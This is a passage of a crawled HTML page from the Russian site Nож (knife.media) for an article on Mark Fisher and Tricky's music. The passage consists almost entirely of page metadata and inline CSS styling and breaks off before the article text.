

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/tricky/
body_size: 28587
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/tricky/">
	<title>Скрип Трики: Марк Фишер — о призрачном мире музыки короля трип-хопа &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 